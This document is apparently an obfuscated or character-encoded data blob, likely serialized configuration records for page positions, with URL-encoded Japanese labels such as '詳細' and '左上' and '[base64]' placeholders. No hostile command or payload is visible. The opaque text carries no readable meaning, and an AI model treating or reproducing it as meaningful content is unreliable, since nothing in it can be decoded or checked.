agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrq